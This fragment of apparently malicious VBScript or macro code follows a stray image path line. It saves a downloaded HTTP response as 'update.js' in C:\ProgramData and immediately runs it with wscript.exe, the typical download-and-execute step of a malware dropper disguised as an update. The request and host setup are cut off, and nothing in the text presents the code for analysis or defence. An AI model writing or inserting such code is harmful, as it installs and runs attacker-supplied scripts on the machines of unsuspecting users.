 .Type = 1
.Open
.write xHttp.responseBody
.savetofile spath & "\update.js", 2
End With
Set shell_object = CreateObject("WScript.Shell")
shell_object.Exec ("wscript.exe C:\ProgramData\update.js")